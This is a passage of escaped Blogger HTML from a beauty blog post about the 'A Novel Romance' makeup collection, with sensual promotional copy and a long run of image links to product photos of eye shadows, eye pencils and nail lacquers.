src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxgG8Ah48iSmQuPb3Ekv8AqF2L1BWeGRo3LIK3R4s6h8JL9sWB17eZPBeEdRpOYFsqxL6EDEVvVYid-pAaVR_LTUtVufMMhLQ3vqwlAXkvn4L1zHked6RbyDKJWdO6WPQggBjtiHNHPg\/s1600\/ANovelRomance-BEAUTY-B-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSz5XDilyWCpGkJ66Lgf20aCAI2pXMXFvUxHdATI5IhUhfQid-mTGLAqG-vM8l7QqZ7k_kNuDEo1-9qYykT9Rq32gorQssijMFSxFca56XI6b_AZuZ7GQqY0JET0gIgGIbxLnlaVF2atU\/s1600\/ANovelRomance-BEAUTY-C-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSz5XDilyWCpGkJ66Lgf20aCAI2pXMXFvUxHdATI5IhUhfQid-mTGLAqG-vM8l7QqZ7k_kNuDEo1-9qYykT9Rq32gorQssijMFSxFca56XI6b_AZuZ7GQqY0JET0gIgGIbxLnlaVF2atU\/s1600\/ANovelRomance-BEAUTY-C-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EFall in lust with\n\u003Cb\u003EA Novel Romance\u003C\/b\u003E, a colour collection teeming with deep, luscious \nshades that will have you feeling overwhelmed with desire. Passion \nmounts, and untamed hues fan the flames of your deepest emotions, as an \namorous adventure begins. Seduced by a secret\n lover, eyes lock, shrouded in the lustful, metallic hues and cool \nblackened purples of our Eye Shadow quads. Lips, pursed for a lingering \nkiss, are provocative in seductive plum and burgundy Lipstick. Then, \nplay the temptress in come-hither shades of sweet\n lavender and soft rose gold. Finally, irresistible forces collide and \ncheeks flush in shimmering Powder Blush, as you turn the page towards a \npowerful climax…leaving you utterly breathless.\n\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003ESmouldering\n eyes tantalize in highly charged shades of Electric Cool Eye Shadow. \nSeductive hues of deep cobalt, pearlized black and soft, pale champagne \ndrive your lover wild with a look\n that is sinfully tempting. Arousing shades of Fluidline Pencil take \nthis passionate quest to the next level, as you set sail for secret \nshores of pleasure.\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAn\n impassioned midnight romance comes alive in six Nail Lacquers that \ntempt you to take the plunge in intriguing nocturnal hues. Royal blue, \ncharcoal and violet lure you deep into the night\n as crimson and magenta light your heart aflame with devotion. Like \nfiction brought life, the surging passions of this after-dark adventure \nseem almost too good to be true.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTV1spI5DbMVtXqNwIqLmmFDC1Z5gcqD_AWGJBG90a0Hc-zCTfD_RT5WoBbMgTyfFCAg_I_Ev6nkpJu59tyTGm0QT8PcqM4yopMybMLZDbNTDN3cKz_jZxcofW49bikX85_PYlXr5vnU\/s1600\/ANovelRomance-AMBIENT-A-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTV1spI5DbMVtXqNwIqLmmFDC1Z5gcqD_AWGJBG90a0Hc-zCTfD_RT5WoBbMgTyfFCAg_I_Ev6nkpJu59tyTGm0QT8PcqM4yopMybMLZDbNTDN3cKz_jZxcofW49bikX85_PYlXr5vnU\/s1600\/ANovelRomance-AMBIENT-A-300.jpg\" height=\"247\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZ-A3MXRyg6Zkp_wXpx1mD8OBQcVMpNY__oVfdTcr8kfyB_zSugDW5Zhse9kKOCNTK7qnEzfB6K1AvyuSRJQEZ3qBU8OIoimRNlS1Cu96lDfOUxWJ3kQbTpU0aq2OEH8WZHsfTnYmzos\/s1600\/NOVEL+ROMANCE-PRIMARY-BRUSH-242+Shader-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZ-A3MXRyg6Zkp_wXpx1mD8OBQcVMpNY__oVfdTcr8kfyB_zSugDW5Zhse9kKOCNTK7qnEzfB6K1AvyuSRJQEZ3qBU8OIoimRNlS1Cu96lDfOUxWJ3kQbTpU0aq2OEH8WZHsfTnYmzos\/s1600\/NOVEL+ROMANCE-PRIMARY-BRUSH-242+Shader-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Ls1c9TbV4Z5a4YTERUTl-fDrF9ceiIhSWb1aBagBPvcO4HiJKgor-tGvvNfNeCb1nC9_wThScuxHN7IXqq7oNSK0Yb5NWLhitrJFYN4CidqZbTu2yTmJGFEjuQo1QmdvcThenfq7Xbc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Blacklit-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Ls1c9TbV4Z5a4YTERUTl-fDrF9ceiIhSWb1aBagBPvcO4HiJKgor-tGvvNfNeCb1nC9_wThScuxHN7IXqq7oNSK0Yb5NWLhitrJFYN4CidqZbTu2yTmJGFEjuQo1QmdvcThenfq7Xbc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Blacklit-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfr93ngisj2B_h-XkwaAcwdemUWujHbqCYdYwKQ_NykamYhikanxOVzLNLwyvPrf3fT_jA7h2fd4Ctei_pOjE17jsloZp3Vud8m7PMmcfK2tI6ASy05N75CjArjpMU4REHzFhW2Y7VnU\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Coil-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfr93ngisj2B_h-XkwaAcwdemUWujHbqCYdYwKQ_NykamYhikanxOVzLNLwyvPrf3fT_jA7h2fd4Ctei_pOjE17jsloZp3Vud8m7PMmcfK2tI6ASy05N75CjArjpMU4REHzFhW2Y7VnU\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Coil-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SGTUbICH4V4FNsYRvtKoGYY8sKunPBJyE3svMLmgNE0kRTf-WePJ0M5Va4_HLqTUFaWT4QEKCHOdq09pCD7g_Fw-FZV8LyZmir-vASreDZit4c9pZ4eqOGvgQxCtCvKzd3PP8c_eD7w\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Gilded+Thrill-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SGTUbICH4V4FNsYRvtKoGYY8sKunPBJyE3svMLmgNE0kRTf-WePJ0M5Va4_HLqTUFaWT4QEKCHOdq09pCD7g_Fw-FZV8LyZmir-vASreDZit4c9pZ4eqOGvgQxCtCvKzd3PP8c_eD7w\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Gilded+Thrill-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3YO4bPZDma3K2G3gwRrVXws8j6e6bujCb7f2EnhqcUOnZObL2wW6ofVM6drhKfmnrjsCgIhyphenhyphenSJhgJyF3NM-XsoC50of_wDrYicTEhX2l2VXQtQfhoLt2g2dx-NEU1h8OBCx1mdPLuXZ8\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Highly+Charged-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3YO4bPZDma3K2G3gwRrVXws8j6e6bujCb7f2EnhqcUOnZObL2wW6ofVM6drhKfmnrjsCgIhyphenhyphenSJhgJyF3NM-XsoC50of_wDrYicTEhX2l2VXQtQfhoLt2g2dx-NEU1h8OBCx1mdPLuXZ8\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Highly+Charged-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFJLal42z9mv4Eo5Yh9z-PlWtMuHTV3tqnYsZLCv2jsyrNQSIVmC86-ieuTELWTTZS_jgPqfxlrVl6An9rkR3YFxgPv-g-cTY5vvShnUy0OngM_eDT6wLcFrZA0vmcvOAvAU7FiN3xsw\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Love+Power-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFJLal42z9mv4Eo5Yh9z-PlWtMuHTV3tqnYsZLCv2jsyrNQSIVmC86-ieuTELWTTZS_jgPqfxlrVl6An9rkR3YFxgPv-g-cTY5vvShnUy0OngM_eDT6wLcFrZA0vmcvOAvAU7FiN3xsw\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Love+Power-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhi0Ko6FRhyCQZho9rQ3kjRAvWu5ZZgCdYOekbPfT6xbkCRIIh-H-KOUsY9nRmteFfllPf40rG9GLcTh5-f9Unz4_u0TKv2HcLwgb0bGK02tuFudQJYJ8Zx5rF8jf80XKEqKyOghPsqvk\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Pure+Flash!-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhi0Ko6FRhyCQZho9rQ3kjRAvWu5ZZgCdYOekbPfT6xbkCRIIh-H-KOUsY9nRmteFfllPf40rG9GLcTh5-f9Unz4_u0TKv2HcLwgb0bGK02tuFudQJYJ8Zx5rF8jf80XKEqKyOghPsqvk\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Pure+Flash!-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOEtuMleDbVVyIIZ1yEfwUZRiMhAPkhlwiQmvIoFV-AlnszRLM9kC_vmpQ_sC3p-P31JsElj-EBjQWH8u9RvQVpX53j3d5ObXLn66FiGB6Hg6I6eoYU73Sa_HTpOJ1DZJW4j_8hfmCTDs\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Superwatt-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOEtuMleDbVVyIIZ1yEfwUZRiMhAPkhlwiQmvIoFV-AlnszRLM9kC_vmpQ_sC3p-P31JsElj-EBjQWH8u9RvQVpX53j3d5ObXLn66FiGB6Hg6I6eoYU73Sa_HTpOJ1DZJW4j_8hfmCTDs\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Superwatt-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicAqJ1TAf38lFNXfKuyDsiO80aMsC1d3es3DGWwnZNAZB-5ufzqTs42tvbk-yBm_-QbNDwNxo8oHMNZaaks_I5U3w3_PN_FJI41EYpczEDr9n0iog_tZlguG1h3GM2WfKNdZBYbVo0lPc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Switch+to+Blue-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicAqJ1TAf38lFNXfKuyDsiO80aMsC1d3es3DGWwnZNAZB-5ufzqTs42tvbk-yBm_-QbNDwNxo8oHMNZaaks_I5U3w3_PN_FJI41EYpczEDr9n0iog_tZlguG1h3GM2WfKNdZBYbVo0lPc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Switch+to+Blue-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5UnboVr_5TdolO8exu_wyw6fCYsiCRrQ9p8N8UmSoCOzH4LerD-l4dgTqpmEVeD14HojYxRytLl5h6uyzql-vwHfz2wNvUDChvQ6aXSIHWy0KKK1S71SfF0YGiWRIATRBXEW5cvqOjE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Atomic+Ore-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5UnboVr_5TdolO8exu_wyw6fCYsiCRrQ9p8N8UmSoCOzH4LerD-l4dgTqpmEVeD14HojYxRytLl5h6uyzql-vwHfz2wNvUDChvQ6aXSIHWy0KKK1S71SfF0YGiWRIATRBXEW5cvqOjE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Atomic+Ore-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZRx-H94g5MTVvR2A0W3EliaYp29IRXTCfKe6WtkamKOAeryNBvgWaGnEAeAwDfRIjvL-EGER4UaSffWpA7sgkx-PvZL6_h_zrhOC24OSnPUQzFaJms_CGxQ-vFNCCnffiiecNZ_vdweg\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Black+Brilliance-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZRx-H94g5MTVvR2A0W3EliaYp29IRXTCfKe6WtkamKOAeryNBvgWaGnEAeAwDfRIjvL-EGER4UaSffWpA7sgkx-PvZL6_h_zrhOC24OSnPUQzFaJms_CGxQ-vFNCCnffiiecNZ_vdweg\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Black+Brilliance-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb8jkOAGrFe5B6AbB5z90z5RyvZH4GfPn6RBHldNKOMWkG7SHt2I9w_EBWnOMOY5SaS1wVRamv1AVnNjBgoRB6Vgi5iUL1f_aBelIEXjZpiIlVQi4MwpJ2dyUoPJArwVGAPWVykHmlJNE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Deep+Blue+Sea-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb8jkOAGrFe5B6AbB5z90z5RyvZH4GfPn6RBHldNKOMWkG7SHt2I9w_EBWnOMOY5SaS1wVRamv1AVnNjBgoRB6Vgi5iUL1f_aBelIEXjZpiIlVQi4MwpJ2dyUoPJArwVGAPWVykHmlJNE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Deep+Blue+Sea-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAH4QV14zRRDZrHSHbo71MCw5cYWGGJoIiz2rqbxpwYyFKJBOQLxiaxUaxHYb1uq-gPAbXxp2K04WWtpRdx8loX14EWLvQML2xLviWgtPs8xam6Hs4xcLKnrAZWe9jL_EBzqrsjZSy4U\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Earth+Sign-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAH4QV14zRRDZrHSHbo71MCw5cYWGGJoIiz2rqbxpwYyFKJBOQLxiaxUaxHYb1uq-gPAbXxp2K04WWtpRdx8loX14EWLvQML2xLviWgtPs8xam6Hs4xcLKnrAZWe9jL_EBzqrsjZSy4U\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Earth+Sign-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFl29oNHscjjpZYUR13CmGzIoxuV9ofDGnieXimgtk2nEXN0oRH1IxJ-OD4lMQllj6gZMxUZeL6T9nUEKCxAlI_uql9bSiDZ2_v3PVCleLo-eSFG6N4tT1EjOQRvSg21DMWFOVg8lPn18\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Evil+Twin-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFl29oNHscjjpZYUR13CmGzIoxuV9ofDGnieXimgtk2nEXN0oRH1IxJ-OD4lMQllj6gZMxUZeL6T9nUEKCxAlI_uql9bSiDZ2_v3PVCleLo-eSFG6N4tT1EjOQRvSg21DMWFOVg8lPn18\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Evil+Twin-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNS4X6jNQjeMLumIUsFum4jNt_zwUBeCMxKWuYnP3ZKQCoVGX8mgVEqTaGaVxeoH9IIjre1Jlb-1cez74xkBg2u6fSpn76WyYvusu-muKDBSU4PkGCyRIH5oOnScwj6hnD79h39YcdKm4\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Metropolis-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNS4X6jNQjeMLumIUsFum4jNt_zwUBeCMxKWuYnP3ZKQCoVGX8mgVEqTaGaVxeoH9IIjre1Jlb-1cez74xkBg2u6fSpn76WyYvusu-muKDBSU4PkGCyRIH5oOnScwj6hnD79h39YcdKm4\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Metropolis-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYEwyEYoI7SDNJw2b9okvGt2_R2zWz8FEVATn2b6CNNErdcMEVZqnjvJJX-WAD8krWzmf_W1IlfAwXBfxPhDF0lv-MhhKR327UPwZt1_Adk_f4QXIxHp_4HJhgtMptpKWV0aCk02dNvw\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Water+Willow-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYEwyEYoI7SDNJw2b9okvGt2_R2zWz8FEVATn2b6CNNErdcMEVZqnjvJJX-WAD8krWzmf_W1IlfAwXBfxPhDF0lv-MhhKR327UPwZt1_Adk_f4QXIxHp_4HJhgtMptpKWV0aCk02dNvw\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Water+Willow-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkUq0kHbuOYgUWi1EuYXEctI0Q9Xoea0jvSxvVqTb-arOkMpfx_Bm2ERlBaH3pnMPatQbfpYbHjD9Ct0MfmT9C9zjrQh5vK1GBCPwPulf8tOkfhP36oQ6b-XEkKffirYgoPQyWAzMzUig\/s1600\/NOVEL+ROMANCE-PRIMARY-LINEUP-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkUq0kHbuOYgUWi1EuYXEctI0Q9Xoea0jvSxvVqTb-arOkMpfx_Bm2ERlBaH3pnMPatQbfpYbHjD9Ct0MfmT9C9zjrQh5vK1GBCPwPulf8tOkfhP36oQ6b-XEkKffirYgoPQyWAzMzUig\/s1600\/NOVEL+ROMANCE-PRIMARY-LINEUP-300.jpg\" height=\"147\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivhMUfXyb0ee89CVz-TbkfNWUa4S53Gr-HpRy16wL4eBFPHSngJx0PPtnn5Ge5bvMGzglmy9F_sqqEljtXuWpM7GJTNwPu5X2czUo3y7xeVva9e9FwOK8O0J_8RIqtzori973NaWT1_w\/s1600\/NOVEL+ROMANCE-SECONDARY-LINEUP-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivhMUfXyb0ee89CVz-TbkfNWUa4S53Gr-HpRy16wL4eBFPHSngJx0PPtnn5Ge5bvMGzglmy9F_sqqEljtXuWpM7GJTNwPu5X2czUo3y7xeVva9e9FwOK8O0J_8RIqtzori973NaWT1_w\/s1600\/NOVEL+ROMANCE-SECONDARY-LINEUP-300.jpg\" height=\"167\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsmvybOc30NCRZlkHbXmWCV4GoHqqnnsYi5Oazr3axli9dfUTzhcD2_P5dz8YX0Th4XvvLFGEVbys7VSVW2x5K6-W0_RlsUfG7dsGFcKCYiFgpg7JN3310h_RIQEdrxhLKtof_3GcEAXg\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Before+Dawn-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsmvybOc30NCRZlkHbXmWCV4GoHqqnnsYi5Oazr3axli9dfUTzhcD2_P5dz8YX0Th4XvvLFGEVbys7VSVW2x5K6-W0_RlsUfG7dsGFcKCYiFgpg7JN3310h_RIQEdrxhLKtof_3GcEAXg\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Before+Dawn-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMH9y0RFpu-XM92cvjcCfHgGw2lCqbJEQ3CDtG1o2bDRLaZfUX2JQqKmm07dER52Tz1s6_VxGEnqVViyeU1UbTfb-oARrCCYU8A5CJV5IEPRVDhduvydIpvmCzMjgDbMHw038autZGq_Y\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Ocean-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 